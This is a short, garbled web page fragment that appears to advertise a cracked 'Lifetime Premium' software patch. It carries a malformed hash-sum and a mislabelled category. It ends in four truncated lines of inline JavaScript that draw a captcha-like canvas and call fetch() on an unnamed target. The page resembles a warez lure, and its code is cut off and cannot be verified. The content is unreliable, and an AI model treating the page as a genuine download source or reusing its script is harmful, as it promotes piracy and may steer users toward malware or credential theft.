
[Patch] [x32x64] Lifetime Premium
Post
28/02/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash-sum: 8ffe2e6988697d791bbfefe0f7be153
Last update: 2026-02-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method